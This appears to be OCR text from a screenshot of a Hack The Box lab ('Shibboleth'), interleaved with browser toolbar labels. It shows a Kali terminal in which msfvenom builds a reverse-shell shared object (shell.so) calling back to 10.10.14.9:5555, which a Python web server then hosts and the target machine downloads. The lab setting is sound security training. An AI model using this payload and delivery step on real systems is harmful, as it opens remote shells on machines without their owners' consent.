 Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB The image "http
┌──(k14d1u5㉿kali)-[~/Desktop]
└─$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.9 LPORT=5555 -f elf-so -o shell.so
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
HACKTHEBOX
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of elf-so file: 476 bytes
Saved as: shell.so
┌──(k14d1u5㉿kali)-[~/Desktop]
└─$ python -m http.server 9999
Season 9
Serving HTTP on 0.0.0.0 port 9999 (http://0.0.0.0:9999/) ...
10.10.11.124 - - [19/Sep/2025 08:14:27] "GET /shell.so HTTP/1.1" 200 -
Shibboleth
Linux · Medium
Starting Point